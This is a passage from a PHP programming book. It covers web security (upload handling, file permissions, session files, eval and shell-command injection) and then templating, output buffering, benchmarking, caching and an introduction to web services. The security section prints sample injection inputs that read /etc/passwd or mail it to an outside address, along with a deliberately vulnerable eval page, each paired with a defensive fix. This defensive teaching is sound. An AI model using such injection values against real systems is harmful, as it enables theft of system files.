This effectively prevents session fixation attacks by ensuring that any user who logs in (or otherwise escalates the privilege level in any way) is assigned a fresh, random session identifier.

## File Upload Traps

File uploads combine two dangers we've already discussed: user-modifiable data and the filesystem. While PHP 7 itself is secure in how it handles uploaded files, there are several potential traps for unwary programmers.

#### DISTRUST BROWSER-SUPPLIED FILENAMES

Be careful using the filename sent by the browser. If possible, do not use it as the name of the file on your filesystem. It's easy to make the browser send a file identified as */etc/passwd* or */home/kevin/.forward*. You can use the browser-supplied name for all user interaction, but generate a unique name yourself to actually call the file. For example:

```
$browserName = $_FILES['image']['name'];
$tempName = $_FILES['image']['tmp_name'];
echo "Thanks for sending me {$browserName}.";
$counter++; // persistent variable
$filename = "image_{$counter}";
if (is_uploaded_file($tempName)) {
  move_uploaded_file($tempName, "/web/images/{$filename}");
}
else {
  die("There was a problem processing the file.");
}
```

#### BEWARE OF FILLING YOUR FILESYSTEM

Another trap is the size of uploaded files. Although you can tell the browser the maximum size of file to upload, this is only a recommendation and does not ensure your script won't be handed a file of a larger size. Attackers can perform a denial-of-

service attack by sending files large enough to fill up your server's filesystem.

Set the post\_max\_size configuration option in *php.ini* to the maximum size (in bytes) that you want:

post max size = 1024768; // one megabyte

PHP will ignore requests with data payloads larger than this size. The default 10 MB is probably larger than most sites require.

#### ACCOUNT FOR EGPCS SETTINGS

The default variables\_order (EGPCS: environment, GET, POST, cookie, server) processes GET and POST parameters before cookies. This makes it possible for the user to send a cookie that overwrites the global variable you think contains information on your uploaded file. To avoid being tricked like this, check that the given file was actually an uploaded file using the is uploaded file() function. For example:

```
$uploadFilepath = $_FILES['uploaded']['tmp_name'];
if (is_uploaded_file($uploadFilepath)) {
   $fp = fopen($uploadFilepath, 'r');
   if ($fp) {
    $text = fread($fp, filesize($uploadFilepath));
    fclose($fp);
   // do something with the file's contents
   }
}
```

PHP provides a move\_uploaded\_file() function that moves the file only if it was an uploaded file. This is preferable to moving the file directly with a system-level function or PHP's copy() function. For example, the following code cannot be fooled by cookies:

```
move_uploaded_file($_REQUEST['file'], "/new/name.txt");
```

#### **Unauthorized File Access**

If only you and people you trust can log in to your web server, you don't need to worry

about file permissions for files used by or created by your PHP programs. However, most websites are hosted on an ISP's machines, and there's a risk that nontrusted users can read files that your PHP program creates. There are a number of techniques that you can use to deal with file permissions issues.

#### **RESTRICT FILESYSTEM ACCESS TO A SPECIFIC DIRECTORY**

You can set the open\_basedir option to restrict access from your PHP scripts to a specific directory. If open\_basedir is set in your *php.ini*, PHP limits filesystem and I/O functions so that they can operate only within that directory or any of its subdirectories. For example:

```
open basedir = /some/path
```

With this configuration in effect, the following function calls succeed:

```
unlink("/some/path/unwanted.exe");
include("/some/path/less/travelled.inc");
```

But these generate runtime errors:

```
$fp = fopen("/some/other/file.exe", 'r');
$dp = opendir("/some/path/../other/file.exe");
```

Of course, one web server can run many applications, and each application typically stores files in its own directory. You can configure <code>open\_basedir</code> on a per-virtual-host basis in your *httpd.conf* file like this:

```
<VirtualHost 1.2.3.4>
ServerName domainA.com
DocumentRoot /web/sites/domainA
php_admin_value open_basedir /web/sites/domainA
</VirtualHost>
```

Similarly, you can configure it per directory or per URL in *httpd.conf*:

```
# by directory
<Directory /home/httpd/html/app1>
php_admin_value open_basedir /home/httpd/html/app1
</Directory>
# by URL
<Location /app2>
```

php\_admin\_value open\_basedir /home/httpd/html/app2
</Location>

The open\_basedir directory can be set only in the *httpd.conf* file, not in *.htaccess* files, and you must use php\_admin\_value to set it.

#### GET PERMISSIONS RIGHT THE FIRST TIME

Do not create a file and then change its permissions. This creates a *race condition*, where a lucky user can open the file once it's created but before it's locked down. Instead, use the umask() function to strip off unnecessary permissions. For example:

```
umask(077); // disable ---rwxrwx
$fh = fopen("/tmp/myfile", 'w');
```

By default, the fopen() function attempts to create a file with permission 0666 (rw-rw-rw-). Calling umask() first disables the group and other bits, leaving only 0600 (rw-----). Now, when fopen() is called, the file is created with those permissions.

#### DON'T USE FILES

Because all scripts running on a machine run as the same user, a file that one script creates can be read by another, regardless of which user wrote the script. All a script needs to know to read a file is the name of that file.

There is no way to change this, so the best solution is to not use files to store data that should be protected; the most secure place to store data is in a database.

A complex workaround is to run a separate Apache daemon for each user. If you add a reverse proxy such as *haproxy* in front of the pool of Apache instances, you may be able to serve 100+ users on a single machine. Few sites do this, however, because the complexity and cost are much greater than those for the typical situation, where one Apache daemon can serve web pages for thousands of users.

#### **PROTECT SESSION FILES**

With PHP's built-in session support, session information is stored in files. Each file is named /tmp/sess\_id, where id is the name of the session and is owned by the

web server user ID, usually nobody.

Because all PHP scripts run as the same user through the web server, this means that any PHP script hosted on a server can read any session files for any other PHP site. In situations where your PHP code is stored on an ISP's server that is shared with other users' PHP scripts, variables you store in your sessions are visible to other PHP scripts.

Even worse, other users on the server can create files in the session directory */tmp*. There's nothing preventing attackers from creating a fake session file that has any variables and values they want in it. They can then have the browser send your script a cookie containing the name of the faked session, and your script will happily load the variables stored in the fake session file.

One workaround is to ask your service provider to configure their server to place your session files in your own directory. Typically, this means that your <code>VirtualHost</code> block in the Apache *httpd.conf* file will contain:

php\_value session.save\_path /some/path

If you have *.htaccess* capabilities on your server and Apache is configured to let you override options, you can make the change yourself.

#### **CONCEAL PHP LIBRARIES**

Many a hacker has learned of weaknesses by downloading include files or data that is stored alongside HTML and PHP files in the web server's document root. To prevent this from happening to you, all you need to do is store code libraries and data outside the server's document root.

For example, if the document root is */home/httpd/html*, everything below that directory can be downloaded through a URL. It is a simple matter to put your library code, configuration files, logfiles, and other data outside that directory (e.g., in */usr/local/lib/myapp*). This doesn't prevent other users on the web server from accessing those files (see <u>"Don't use files"</u>), but it does prevent the files from being downloaded by remote users.

If you must store these auxiliary files in your document root, you should configure the web server to deny requests for those files. For example, this tells Apache to deny requests for any file with the *.inc* extension, a common extension for PHP include files:

```
<Files ~ "\.inc$">
Order allow,deny
Deny from all
</Files>
```

A better and more preferred way to prevent downloading of PHP source files is to always use the *.php* extension.

If you store code libraries in a different directory from the PHP pages that use them, you'll need to tell PHP where the libraries are. Either give a path to the code in each include () or require (), or change include\_path in *php.ini*:

```
include_path = ".:/usr/local/php:/usr/local/lib/myapp";
```

## PHP Code Issues

With the eval() function, PHP allows a script to execute arbitrary PHP code. Although it can be useful in a few limited cases, allowing any user-supplied data to go into an eval() call is just begging to be hacked. For instance, the following code is a security nightmare:

```
<html>
<head>
<title>Here are the keys...</title>
</head>
<body>
<?php if ($_REQUEST['code']) {
echo "Executing code...";
eval(stripslashes($_REQUEST['code'])); // BAD!
} ?>
<form action="<?php echo $_SERVER['PHP_SELF']; ?>">
<input type="text" name="code" />
<input type="text" name="Execute Code" />
</form>
</body>
</html>
```

This page takes some arbitrary PHP code from a form and runs it as part of the script. The running code has access to all of the global variables for, and runs with the same privileges as, the script. It's not hard to see why this is a problem. Type this into the form:

```
include("/etc/passwd");
```

Never do this. There is no practical way to ensure such a script can ever be secure.

You can globally disable particular function calls by listing them, separated by commas, in the disable\_functions configuration option in *php.ini*. For example, you may never have need for the system() function, so you can disable it entirely with:

```
disable_functions = system
```

This doesn't make eval() any safer, though, as there's no way to prevent important variables from being changed or built-in constructs such as echo() from being called.

In the case of include, require, include\_once, and require\_once, your best bet is to turn off remote file access using allow\_url\_fopen.

Any use of eval() and the /e option with preg\_replace() is dangerous, especially if you use any user-entered data in the calls. Consider the following:

```
eval("2 + {$userInput}");
```

It seems pretty innocuous. However, suppose the user enters the following value:

2; mail("133t@somewhere.com", "Some passwords", "/bin/cat /etc/passwd");

In this case, both the expected command and the one you'd rather avoid will be executed. The only viable solution is to never give user-supplied data to eval().

#### Shell Command Weaknesses

Be very wary of using the exec(), system(), passthru(), and popen() functions and the backtick operator (`) in your code. The shell is a problem because it

recognizes special characters (e.g., semicolons to separate commands). For example, suppose your script contains this line:

```
system("ls {$directory}");
```

If the user passes the value "/tmp;cat /etc/passwd" as the \$directory parameter, your password file is displayed because system() executes the following command:

```
ls /tmp;cat /etc/passwd
```

In cases where you must pass user-supplied arguments to a shell command, use <code>escapeshellarg()</code> on the string to escape any sequences that have special meaning to shells:

```
$cleanedArg = escapeshellarg($directory);
system("ls {$cleanedArg}");
```

Now, if the user passes "/tmp;cat /etc/passwd", the command that's actually run is:

```
ls '/tmp;cat /etc/passwd'
```

The easiest way to avoid the shell is to do the work of whatever program you're trying to call in PHP code, rather than calling out to the shell. Built-in functions are likely to be more secure than anything involving the shell.

## **Data Encryption Concerns**

One last topic to cover is encrypting data that you want to ensure is not viewable in its native form. This mostly applies to website passwords, but there are other examples, such as Social Security numbers (Social Insurance numbers in Canada), credit card numbers, and bank account numbers.

Check out the discussion on the FAQ page of the PHP website to find the best approach for your specific data encryption needs.

# **Further Resources**

The following resources can help you expand on this brief introduction to code security:

- *Essential PHP Security* (O'Reilly) by Chris Shiflett and its companion website
- The Open Web Application Security Project

# **Security Recap**

Because security is such an important issue, we want to reiterate the main points of this chapter as well as provide a few additional tips:

- Filter input to be sure that all data you receive from remote sources is the data you expect. Remember, the stricter your filtering logic, the safer your application.
- Escape output in a context-aware manner to be sure that your data isn't misinterpreted by a remote system.
- Always initialize your variables. This is especially important when the register\_globals directive is enabled.
- Disable register\_globals, magic\_quotes\_gpc, and allow\_url\_fopen. See the PHP website for details on these directives.
- Whenever you construct a filename, check the components with basename() and realpath().
- Store include files outside of the document root. It is better to not name your include files with the *.inc* extension. Name them with a *.php* extension, or some other less obvious extension.
- Always call session\_regenerate\_id() whenever a user's privilege level changes.
- Whenever you construct a filename from a user-supplied component, check the components with basename() and realpath().
- Don't create a file and then change its permissions. Instead, set umask() so that the file is created with the correct permissions.

• Don't use user-supplied data with eval(), preg\_replace() with the /e option, or any of the system commands—exec(), system(), popen(), passthru(), and the backtick operator(`).

# What's Next

With potential vulnerabilities like these, you might be wondering why you should do this "web development thing" at all. There are almost daily reports of web security breaches at banks and investment houses with massive data loss and identity theft. At the very least, if you are going to become a good web developer you *must* always embrace security and keep in mind that it is a changing landscape. Don't ever assume that you are 100% secure.

Coming in the next chapter is a discussion on application development techniques. This is another area where web developers can really shine and save themselves a lot of headaches. The use of code libraries, error handling, and performance tuning are among the topics we'll cover.

# **Chapter 15. Application Techniques**

By now, you should have a solid understanding of the details of the PHP language and its use in a variety of common situations. Now we're going to show you some techniques you may find useful in your PHP applications, such as code libraries, templating systems, efficient output handling, error handling, and performance tuning.

# **Code Libraries**

As you've seen, PHP ships with numerous extension libraries that combine useful functionality into distinct packages that you can access from your scripts. We covered using the GD, FPDF, and Libxslt extension libraries in Chapters <u>10</u>, <u>11</u>, and <u>12</u>, respectively.

In addition to using the extensions that ship with PHP, you can create libraries of your own code that you can use in more than one part of your website. The general technique is to store a collection of related functions in a PHP file. Then, when you need to use that functionality in a page, you can use require\_once() to insert the contents of the file into your current script.

#### NOTE

Note that there are three other inclusion type functions that can also be employed. They are require(), include once(), and include(). Chapter 2 discusses these functions in detail.

For example, say you have a collection of functions that help create HTML form elements in valid HTML: one function in your collection creates a text field or a text area (depending on how many characters you set as the maximum), another creates a series of pop ups from which to set a date and time, and so on. Rather than copying the code into many pages—which is tedious, leads to errors, and makes it difficult to fix any bugs found in the functions—creating a function library is the sensible choice. When you are combining functions into a code library, be careful to maintain a balance between grouping related functions and including functions that are not often used. When you include a code library in a page, all of the functions in that library are parsed, whether you use them all or not. PHP's parser is quick, but not parsing a function is even faster. At the same time, you don't want to split your functions across too many libraries, causing you to have to include lots of files in each page, because file access is slow.

# **Templating Systems**

A *templating system* provides a way of separating the code in a web page from the layout of that page. In larger projects, templates can be used to allow designers to deal exclusively with designing web pages and programmers to deal (more or less) exclusively with programming. The basic idea of a templating system is that the web page itself contains special markers that are replaced with dynamic content. A web designer can create the HTML for a page and simply worry about the layout, using the appropriate markers for different kinds of dynamic content that are needed. The programmer, on the other hand, is responsible for creating the code that generates the dynamic content for the markers.

To make this more concrete, let's look at a simple example. Consider the following web page, which asks the user to supply a name and then, if a name is provided, thanks the user:

```
<html>
<html>
<head>
<title>User Information</title>
</head>
<body>
<?php if (!empty($_GET['name'])) {
// do something with the supplied values ?>
<font face="helvetica,arial">Thank you for filling out the form,
<?php echo $_GET['name'] ?>.</font>
<?php }
else { ?>
<font face="helvetica,arial">Please enter the following information:
</font>
```

```
<form action="<?php echo $_SERVER['PHP_SELF'] ?>">

Name:
```

The placement of the different PHP elements within various layout tags, such as the font and table elements, is better left to a designer, especially as the page gets more complex. Using a templating system, we can split this page into separate files, some containing PHP code and some containing the layout. The HTML pages will then contain special markers where dynamic content should be placed. Example 15-1 shows the new HTML template page for our simple form, which is stored in the file *user.template*. It uses the {DESTINATION} marker to indicate the script that should process the form.

Example 15-1. HTML template for user input form

```
<html>
<head>
<title>User Information</title>
</head>
<body>
Please enter the following information:
<form action="{DESTINATION}">
Name:
<input type="text" name="name" />
</form>
</body>
</html>
```

Example 15-2 shows the template for the thank-you page, called *thankyou.template*, which is displayed after the user has filled out the form. This page uses the {NAME}

marker to include the value of the user's name.

Example 15-2. HTML template for thank-you page

```
<html>
<head>
<title>Thank You</title>
</head>
<body>
Thank you for filling out the form, {NAME}.
</body>
</html>
```

Now we need a script that can process these template pages, filling in the appropriate information for the various markers. Example 15-3 shows the PHP script that uses these templates (one for before the user has given us information and one for after). The PHP code uses the fillTemplate() function to join our values and the template files. This file is called *form\_template.php*.

Example 15-3. Template script

```
<?php
$bindings["DESTINATION"] = $_SERVER["PHP_SELF"];
$name = $_GET["name"];

if (!empty($name)) {
    // do something with the supplied values
    $template = "thankyou.template";
    $bindings["NAME"] = $name;
}
else {
    $template = "user.template";
}
echo fillTemplate($template, $bindings);
</pre>
```

Example 15-4 shows the fillTemplate() function used by the script in Example 15-3. The function takes a template filename (relative to a directory named *templates* located in the document root), an array of values, and an optional instruction denoting what to do if a marker is found for which no value is given. The possible values are delete, which deletes the marker; comment, which replaces the marker with a comment noting that the value is missing; or anything else, which just leaves the marker alone. This file is called *func template.php*.

Example 15-4. The fillTemplate() function

```
<?php
function fillTemplate($name, $values = array(), $unhandled = "delete") {
 $templateFile = "{$ SERVER['DOCUMENT ROOT']}/templates/{$name}";
if ($file = fopen($templateFile, 'r')) {
 $template = fread($file, filesize($templateFile));
 fclose($file);
 }
 $keys = array keys($values);
 foreach ($keys as $key) {
 // look for and replace the key everywhere it occurs in the template
 $template = str replace("{{$key}}", $values[$key], $template);
 }
 if ($unhandled == "delete") {
 // remove remaining keys
 $template = preg replace("/{[^ }]*}/i", "", $template);
 }
else if ($unhandled == "comment") {
 // comment remaining keys
$template = preg_replace("/{([^ }]*)}/i", "<!-- \\1 undefined -->",
$template);
 }
return $template;
}
```

Clearly, this example of a templating system is somewhat contrived. But if you think of a large PHP application that displays hundreds of news articles, you can imagine how a templating system that used markers such as {HEADLINE}, {BYLINE}, and {ARTICLE} might be useful, as it would allow designers to create the layout for article pages without needing to worry about the actual content.

While templates may reduce the amount of PHP code that designers have to see, there is a performance trade-off, as every request incurs the cost of building a page from the template. Performing pattern matches on every outgoing page can really slow down a popular site. Andrei Zmievski's <u>Smarty</u> is an efficient templating system that neatly side-steps much of this performance hit by turning the template into straight PHP code and caching it. Instead of doing the template replacement on every request, it does it only when the template file is changed.

# Handling Output

PHP is all about displaying output in the web browser. Accordingly, there are a few different techniques that you can use to handle output more efficiently or conveniently.

## **Output Buffering**

By default, PHP sends the results of echo and similar commands to the browser after each command is executed. Alternately, you can use PHP's output buffering functions to gather the information that would normally be sent to the browser into a buffer and send it later (or kill it entirely). This allows you to specify the content length of your output after it is generated, capture the output of a function, or discard the output of a built-in function.

You turn on output buffering with the ob\_start() function:

```
ob_start([callback]);
```

The optional *callback* parameter is the name of a function that postprocesses the output. If specified, this function is passed the collected output when the buffer is flushed, and it should return a string of output to send to the browser. You can use this, for instance, to turn all occurrences of *http://www.yoursite.com* to *http://www.mysite.com*.

While output buffering is enabled, all output is stored in an internal buffer. To get the current length and contents of the buffer, use ob\_get\_length() and ob get contents():

```
$len = ob_get_length();
$contents = ob_get_contents();
```

If buffering isn't enabled, these functions return false.

There are two ways to throw away the data in the buffer. The ob\_clean() function erases the output buffer but does not turn off buffering for subsequent output. The ob\_end\_clean() function erases the output buffer and ends output buffering.

There are three ways to send the collected output to the browser (this action is known as *flushing* the buffer). The ob\_flush() function sends the output data to the web server and clears the buffer, but doesn't terminate output buffering. The flush() function not only flushes and clears the output buffer, but also tries to make the web server send the data to the browser immediately. The ob\_end\_flush() function sends the output data to the web server and ends output buffering. In all cases, if you specified a callback with ob\_start(), that function is called to decide exactly what gets sent to the server.

If your script ends with output buffering still enabled—that is, if you haven't called ob\_end\_flush() or ob\_end\_clean()—PHP calls ob\_end\_flush() for you.

The following code collects the output of the phpinfo() function and uses it to determine whether you have the GD graphics module installed:

```
ob_start();
phpinfo();
$phpinfo = ob_get_contents();
ob_end_clean();
if (strpos($phpinfo, "module_gd") === false) {
  echo "You do not have GD Graphics support in your PHP, sorry.";
}
else {
  echo "Congratulations, you have GD Graphics support!";
}
```

Of course, a quicker and simpler approach to check if a certain extension is available is to pick a function that you know the extension provides and check if it exists. For the GD extension, you might do:

```
if (function_exists("imagecreate")) {
   // do something useful
}
```

To change all references in a document from *http://www.yoursite.com* to *http://www.mysite.com*, simply wrap the page like this:

```
ob_start(); ?>
Visit <a href="http://www.yoursite.com/foo/bar">our site</a> now!
<?php $contents = ob_get_contents();
ob_end_clean();
echo str_replace("http://www.yoursite.com/",
"http://www.mysite.com/", $contents);
?>
Visit <a href="http://www.mysite.com/foo/bar">our site</a> now!
```

Another way to do this is with a callback. Here, the rewrite () callback changes the text of the page:

```
function rewrite($text) {
  return str_replace("http://www.yoursite.com/",
  "http://www.mysite.com/", $text);
}
ob_start("rewrite"); ?>
Visit <a href="http://www.yoursite.com/foo/bar">our site</a> now!
Visit <a href="http://www.mysite.com/foo/bar">our site</a> now!
```

#### **Output Compression**

Recent browsers support compressing the text of web pages; the server sends compressed text and the browser decompresses it. To automatically compress your web page, wrap it like this:

```
ob start("ob gzhandler");
```

The built-in ob\_gzhandler() function can be used as the callback for a call to ob\_start(). It compresses the buffered page according to the Accept-Encoding header sent by the browser. Possible compression techniques are *gzip*, *deflate*, or none.

It rarely makes sense to compress short pages, as the time for compression and

decompression exceeds the time it would take to simply send the uncompressed text. It does make sense to compress large (greater than 5 KB) web pages, however.

Instead of adding the ob\_start() call to the top of every page, you can set the output\_handler option in your *php.ini* file to a callback to be made on every page. For compression, this is ob\_gzhandler.

# **Performance Tuning**

Before thinking much about performance tuning, take the time to get your code working properly. Once you have sound working code, you can locate the slower sections, or *bottlenecks*. If you try to optimize your code while writing it, you'll discover that optimized code tends to be more difficult to read and generally takes more time to write. If you spend that time on a section of code that isn't actually causing a problem, that's time wasted, especially down the road when you need to maintain that code and you can no longer read it.

Once you get your code working, you may find that it needs some optimization. Optimizing code tends to fall within one of two areas: shortening execution times and reducing memory requirements.

Before you begin optimization, ask yourself whether you need to optimize at all. Too many programmers have wasted hours wondering whether a complex series of string function calls are faster or slower than a single Perl regular expression, when the page where this code is located is viewed once every five minutes. Optimization is necessary only when a page takes so long to load that the user perceives it as slow. Often this is a symptom of a very popular site—if requests for a page come in fast enough, the time it takes to generate that page can mean the difference between prompt delivery and server overload. With a possible long wait on your site, you can bet that your web visitors won't take long to decide to look elsewhere for their information.

Once you've decided that your page needs optimization (this can best be done with some end user testing and observation), you can move on to working out exactly what is slow. You can use the techniques in the section "Profiling" to time the various subroutines or logical units of your page. This will give you an idea of which parts of your page are taking the longest time to produce—these parts are where you should focus your optimization efforts. If a page is taking 5 seconds to produce, you'll never get it down to 2 seconds by optimizing a function that accounts for only 0.25 seconds of the total time. Identify the biggest time-wasting blocks of code and focus on them. Time the page and the pieces you're optimizing to make sure your changes are having a positive, and not a negative, effect.

Finally, know when to quit. Sometimes there is an absolute limit for the speed at which you can get something to run. In these circumstances, the only way to get better performance is to throw new hardware at the problem. The solution might turn out to be faster machines or more web servers with a reverse-proxy cache in front of them.

# Benchmarking

If you're using Apache, you can use the Apache benchmarking utility, ab, to do highlevel performance testing. To use it, run:

\$ /usr/local/apache/bin/ab -c 10 -n 1000 http://localhost/info.php

This command tests the speed of the PHP script *info.php* 1,000 times, with 10 concurrent requests running at any given time. The benchmarking tool returns various information about the test, including the slowest, fastest, and average load times. You can compare those values to a static HTML page to see how quickly your script performs.

For example, here's the output from 1,000 fetches of a page that simply calls phpinfo():

```
This is ApacheBench, Version 1.3d <$Revision: 1.2 $> apache-1.3
Copyright (c) 1996 Adam Twiss, Zeus Technology Ltd,
http://www.zeustech.net/
Copyright (c) 1998-2001 The Apache Group, http://www.apache.org/
Benchmarking localhost (be patient)
Completed 100 requests
Completed 200 requests
Completed 300 requests
Completed 300 requests
Completed 400 requests
Completed 500 requests
Completed 600 requests
Completed 700 requests
```

```
Completed 800 requests
Completed 900 requests
Finished 1000 requests
Server Software: Apache/1.3.22
Server Hostname: localhost
Server Port: 80
Document Path: /info.php
Document Length: 49414 bytes
Concurrency Level: 10
Time taken for tests: 8.198 seconds
Complete requests: 1000
Failed requests: 0
Broken pipe errors: 0
Total transferred: 49900378 bytes
HTML transferred: 49679845 bytes
Requests per second: 121.98 [#/sec] (mean)
Time per request: 81.98 [ms] (mean)
Time per request: 8.20 [ms] (mean, across all concurrent requests)
Transfer rate: 6086.90 [Kbytes/sec] received
Connnection Times (ms)
min mean[+/-sd] median max
Connect: 0 12 16.9 1 72
Processing: 7 69 68.5 58 596
Waiting: 0 64 69.4 50 596
Total: 7 81 66.5 79 596
Percentage of the requests served within a certain time (ms)
 50% 79
 66% 80
 75% 83
 80% 84
 90% 158
 95% 221
 98% 268
 99% 288
 100% 596 (last request)
```

If your PHP script uses sessions, the results you get from ab will not be representative of the real-world performance of the scripts. Since a session is locked across a request, results from the concurrent requests run by ab will be extremely poor. However, in normal usage, a session is typically associated with a single user, who isn't likely to make concurrent requests.

Using ab tells you the overall speed of your page but gives you no information on the speed of individual functions of blocks of code within the page. Use ab to test changes you make to your code as you attempt to improve its speed. We show you how to time individual portions of a page in the next section, but ultimately these microbenchmarks

don't matter if the overall page is still slow to load and run. The ultimate proof that your performance optimizations have been successful comes from the numbers that ab reports.

# Profiling

PHP does not have a built-in profiler, but there are some techniques you can use to investigate code that you think has performance issues. One technique is to call the microtime() function to get an accurate representation of the amount of time that elapses. You can surround the code you're profiling with calls to microtime() and use the values it returns to calculate how long the code took.

For instance, here's some code you can use to find out just how long it takes to produce the phpinfo() output:

```
ob_start();
$start = microtime(true);
phpinfo();
$end = microtime(true);
ob_end_clean();
echo "phpinfo() took " . ($end - $start) . " seconds to run.\n";
```

Reload this page several times, and you'll see the number fluctuate slightly. Reload it often enough, and you'll see it fluctuate quite a lot. The danger of timing a single run of a piece of code is that you may not get a representative machine load—the server might be paging as a user starts *emacs*, or it may have removed the source file from its cache. The best way to get an accurate representation of the time it takes to do something is to time repeated runs and look at the average of those times.

The Benchmark class available in PEAR makes it easy to repeatedly time sections of your script. Here is a simple example that shows how you can use it:

```
require_once 'Benchmark/Timer.php';
$timer = new Benchmark_Timer;
$timer->start();
```

```
sleep(1);
$timer->setMarker('Marker 1');
sleep(2);
$timer->stop();
$profiling = $timer->getProfiling();
foreach ($profiling as $time) {
   echo $time["name"] . ": " . $time["diff"] . "<br>\n";
}
echo "Total: " . $time["total"] . "<br>\n";
```

The output from this program is:

```
Start: -
Marker 1: 1.0006979703903
Stop: 2.0100029706955
Total: 3.0107009410858
```

That is, it took 1.0006979703903 seconds to get to Marker 1, which is set right after our sleep (1) call, so it is what you would expect. It took just over two seconds to get from Marker 1 to the end, and the entire script took just over three seconds to run. You can add as many markers as you like and thereby time various parts of your script.

## **Optimizing Execution Time**

Here are some tips for shortening the execution times of your scripts:

- Avoid printf() when echo is all you need.
- Avoid recomputing values inside a loop, as PHP's parser does not remove loop invariants. For example, don't do this if the size of \$array doesn't change:

for (\$i = 0; \$i < count(\$array); \$i++) { /\* do
something \*/ }</pre>

Instead, do this:

```
$num = count($array);
for ($i = 0; $i < $num; $i++) { /* do something</pre>
```

\*/ }

- Include only files that you need. Split included files to include only functions that you are sure will be used together. Although the code may be a bit more difficult to maintain, parsing code you don't use is expensive.
- If you are using a database, use persistent database connections—setting up and tearing down database connections can be slow.
- Don't use a regular expression when a simple string-manipulation function will do the job. For example, to turn one character into another in a string, use str\_replace(), not preg\_replace().

# **Optimizing Memory Requirements**

Here are some techniques for reducing the memory requirements of your scripts:

• Use numbers instead of strings whenever possible:

for (\$i = "0"; \$i < "10"; \$i++) // bad
for (\$i = 0; \$i < 10; \$i++) // good</pre>

- When you're done with a large string, set the variable holding the string to an empty string. This frees up the memory to be reused.
- Only include or require files that you need. Use include\_once() and require\_once() instead of include() and require().
- Release MySQL or other database result sets as soon as you are done with them. There is no benefit to keeping result sets in memory beyond their use.

# **Reverse Proxies and Replication**

Adding hardware is often the quickest route to better performance. It's better to benchmark your software first, though, as it's generally cheaper to fix software than to buy new hardware. Three common solutions to the problem of scaling traffic are reverse-proxy caches, load-balancing servers, and database replication.

## **REVERSE-PROXY CACHES**

A reverse proxy is a program that sits in front of your web server and handles all

connections from client browsers. Proxies are optimized to serve up static files quickly, and despite appearances and implementation, most dynamic sites can be cached for short periods of time without loss of service. Normally, you'll run the proxy on a separate machine from your web server.

Take, for example, a busy site whose front page is hit 50 times per second. If this first page is built from two database queries and the database changes as often as twice a minute, you can avoid 5,994 database queries per minute by using a Cache-Control header to tell the reverse proxy to cache the page for 30 seconds. The worst-case scenario is that there will be a 30-second delay from database update to a user seeing this new data. For most applications that's not a very long delay, and it gives significant performance benefits.

Proxy caches can even intelligently cache content that is personalized or tailored to the browser type, accepted language, or similar feature. The typical solution is to send a Vary header telling the cache exactly which request parameters affect the caching.

There are hardware proxy caches available, but there are also very good software implementations. For a high-quality and extremely flexible open source proxy cache, have a look at <u>Squid</u>. See the book <u>Web Caching</u> (O'Reilly) by Duane Wessels for more information on proxy caches and how to tune a website to work with one.

## LOAD BALANCING AND REDIRECTION

One way to boost performance is to spread the load over a number of machines. A *load-balancing system* does this by either evenly distributing the load or sending incoming requests to the least-loaded machine. A *redirector* is a program that rewrites incoming URLs, allowing fine-grained control over the distribution of requests to individual server machines.

Again, there are hardware HTTP redirectors and load balancers, but redirection and load balancing can also be done effectively in software. By adding redirection logic to Squid through a tool like <u>SquidGuard</u>, you can improve performance in a number of ways.

#### MYSQL REPLICATION

Sometimes the database server is the bottleneck—many simultaneous queries can bog down a database server, resulting in sluggish performance. Replication is one of the best solutions. Take everything that happens to one database and quickly bring one or more other databases in sync, so you end up with multiple identical databases. This lets you spread your queries across many database servers instead of loading down only one.

The most effective model is to use one-way replication, where you have a single master database that gets replicated to a number of slave databases. Database writes go to the master server, and database reads are load-balanced across multiple slave databases. This technique is aimed at architectures that do a lot more reads than writes. Most web applications fit this scenario nicely.

Figure 15-1 shows the relationship between the master and slave databases during replication.



Figure 15-1. Database replication relationship

Many databases support replication, including MySQL, PostgreSQL, and Oracle.

## PUTTING IT ALL TOGETHER

For a really high-powered architecture, pull all these concepts together into a configuration like the one shown in Figure 15-2.

Using five separate machines—one for the reverse proxy and redirector, three web servers, and one master database server—this architecture can handle a huge number of requests. The exact number depends only on the two bottlenecks—the single Squid proxy and the single master database server. With a bit of creativity, either or both of these could be split across multiple servers as well, but as it is, if your application is somewhat cacheable and heavy on database reads, this is a nice approach.



Figure 15-2. Putting it all together

Each Apache server gets its own read-only MySQL database, so all read requests from your PHP scripts go over a Unix-domain local socket to a dedicated MySQL instance. You can add as many of these Apache/PHP/MySQL servers as you need under this framework. Any database writes from your PHP applications will go over a Transmission Control Protocol (TCP) socket to the master MySQL server.

# What's Next

In the next chapter, we'll dive deeper into using PHP to develop and deploy web services.

# **Chapter 16. Web Services**

Historically, every time there's been a need for two systems to communicate, a new protocol has been created (for example, SMTP for sending mail, POP3 for receiving mail, and the numerous protocols that database clients and servers use). The idea of web services is to remove the need to create new protocols by providing a standardized mechanism for remote procedure calls, based on XML and HTTP.

Web services make it easy to integrate heterogeneous systems. Say you're writing a web interface to a library system that already exists. It has a complex system of database tables, and lots of business logic embedded in the program code that manipulates those tables. And it's written in C++. You could reimplement the business logic in PHP, writing a lot of code to manipulate tables in the correct way, or you could write a little code in C++ to expose the library operations (e.g., check out a book to a user, see when this book is due back, see what the overdue fines are for this user) as a web service. Now your PHP code simply has to handle the web frontend; it can use the library service to do all the heavy lifting.

# **REST Clients**

A *RESTful web service* is a loose description of web APIs implemented using HTTP and the principles of Representational State Transfer (REST). It refers to a collection of resources, along with basic operations a client can perform on those resources through the API.

